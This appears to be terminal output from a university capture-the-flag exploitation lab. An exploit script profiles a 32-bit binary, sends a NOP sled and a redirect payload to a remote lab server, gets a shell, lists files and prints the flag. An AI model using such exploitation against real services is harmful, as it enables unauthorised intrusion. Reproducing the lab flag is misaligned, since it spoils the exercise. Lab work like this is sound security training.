 se@ubuntu:~/Documents/labs/wk5/5-3$ python3 5-3_exploit.py
[*] '/home/se/Documents/labs/wk5/5-3/5-3_lab.bin'
Arch: i386-32-little
RELRO: Full RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
[+] Opening connection to csc748.hostbin.org on port 7053: Done
Bigdata Search Engine v0.1
===========================
Options: (1) Load data, (2) Search data, (3) exit
[*] Selecting Option (1): Load Data
[*] Sending Payload Size: 33554476
[*] Sending NOP Payload
[*] Selecting Option (2): Search Data
[*] Sending Redirect Payload
[*] Switching to interactive mode
$ ls
Makefile
flag.txt
lab5-3.bin
lab5-3.c
$ cat flag.txt
flag{f298fc4e5bcdaa8738b0d53b349c036b}